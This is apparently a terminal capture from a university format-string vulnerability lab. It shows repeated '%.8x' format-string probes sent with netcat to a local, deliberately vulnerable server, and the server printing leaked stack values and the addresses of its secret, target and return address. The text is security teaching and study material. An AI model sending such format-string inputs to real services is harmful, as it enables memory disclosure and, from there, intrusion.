 seed@VM:~/Desktop/Lab3$ nc -u localhost 9090
%
%.8x
%.8x%.8x%.8x%.8x%.8x
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
seed@VM:~/Desktop/Lab3$ ./server
The address of buf[0] is 0xbfffe560
The address of the secret: 0x08048850
The address of the ’target’ variable: 0x0804a044
The value of the ’target’ variable (before): 0x11223344
Hello CS315
The address of the ’msg’ argument: 0xbfffe520
bfffe520.bfffe550.bfffe538.bfffe560.00000000.b7f1c000.08048870.00000003.bfffe560.bfffeb48.080487c6.bfffe560.bfffe538.00000010.080486e5.05040400.1707070d.
00000010.00000003.82230002.00000000.00000000.00000000.c7ec0002.0100007f.00000000.00000000.78382e25.382e252e.2e252e78.252e7838.2e78382e.78382e25.382e252e.
2e252e78.252e7838.2e78382e.78382e25.382e252e.2e252e78.252e7838.
The value of the ’target’ variable (after): 0x11223344
The address of the msg is the ra(addr) : 0xbfffe51c
value: 0x80487c6.
the addr of fmt str: 0x8048870.
[1] 0:nc* "VM" 14:01 08-Oct-22